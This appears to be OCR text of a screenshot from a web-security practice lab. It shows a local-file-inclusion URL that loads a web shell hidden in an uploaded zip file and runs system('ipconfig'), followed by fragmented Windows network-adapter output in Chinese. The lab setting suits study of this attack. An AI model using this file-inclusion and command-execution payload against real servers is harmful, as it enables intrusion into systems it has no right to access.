 不安全 | practice.com/upload/lfi.php?file=zip://shell.zip%23shell.jpg&1=system(%27ipconfig%27);
以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VirtualBox Host-Only Network:
: 以太网适配器 loopback: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.14.100 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
知适配器 本地连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 未知适配器 本地连接 3: 媒体状态 . . . . . . . . . . . . :
. . . . . . . : 未知适配器 本地连接 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 3: 媒体
开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网
认网关. . . . . . . . . . . . . : 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2001:0:2851:b9
LAN: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.1.104 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 1